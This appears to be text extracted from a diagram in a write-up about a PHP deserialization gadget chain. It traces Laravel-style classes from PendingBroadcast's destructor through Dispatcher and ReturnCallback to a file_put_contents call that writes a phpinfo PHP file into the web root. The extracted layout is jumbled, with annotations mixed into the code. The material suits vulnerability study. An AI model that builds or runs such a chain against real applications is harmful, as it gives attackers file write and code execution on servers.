 PendingBroadcast
public function __destruct(){
$this->events->dispatch($this->event); $this->event: BroadcastEvent Object
} $this->events: Dispatcher Object
Dispatcher
public function dispatch($command)
{ $this->queueResolver: array(ReturnCallback Object,'invoke')
if ($this->queueResolver && $this->commandShouldBeQueued($command)) {
return $this->dispatchToQueue($command); $command: BroadcastEvent Object
}
return $this->dispatchNow($command);
}
protected function commandShouldBeQueued($command)
{ $command: BroadcastEvent Object
return $command instanceof ShouldQueue;
}
public function dispatchToQueue($command)
{
$connection = $command->connection ?? null; $connection: StaticInvocation Object
$queue = call_user_func($this->queueResolver, $connection);
⋮ $this->queueResolver: array(ReturnCallback Object,'invoke')
}
ReturnCallback
public function invoke(Invocation $invocation)
{
return \call_user_func_array($this->callback, $invocation->getParameters());
} file_put_contents
StaticInvocation
public function getParameters(): array
{
return $this->parameters;
}
array ('/var/www/html/11.php','<?php phpinfo();?>')